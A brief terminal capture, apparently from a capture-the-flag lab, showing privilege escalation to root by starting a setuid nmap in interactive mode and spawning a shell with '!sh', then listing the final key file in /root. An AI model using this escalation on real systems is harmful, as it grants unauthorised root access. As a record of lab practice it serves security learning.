 robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
root
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# wc -c key-3-of-3.txt
33 key-3-of-3.txt
#